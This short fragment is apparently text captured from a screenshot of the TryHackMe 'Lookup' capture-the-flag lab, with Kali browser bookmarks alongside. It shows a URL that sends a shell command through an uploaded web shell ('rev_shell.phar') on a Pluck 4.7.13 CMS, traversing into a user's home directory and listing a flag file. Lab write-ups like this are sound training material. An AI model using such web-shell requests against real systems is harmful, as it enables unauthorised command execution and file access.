 10.10.74.17/app/pluck-4.7.13/files/rev_shell.phar?cmd=cd ../../../../../../../home/lucien ;ls
pluck 4.7.13 - log in TryHackMe | Lookup Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
lucien_flag.txt